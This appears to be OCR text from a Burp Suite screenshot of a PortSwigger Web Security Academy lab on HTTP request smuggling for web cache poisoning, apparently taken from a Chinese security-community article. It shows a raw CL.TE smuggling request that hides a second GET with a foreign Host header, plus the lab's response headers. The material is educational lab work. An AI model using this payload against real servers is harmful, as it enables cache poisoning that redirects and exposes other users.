 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0adb000003e8f05f81aa7f7900e90038.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 129 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post/next?postId=8 HTTP/1.1 \r \n
10 Host: baidu.com \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=1 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=BxWphfy5hoE8foljQxZP6kpRNljAaX8A; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8491
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
17 <script src="/resources/labheader/js/labHeader.js">
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区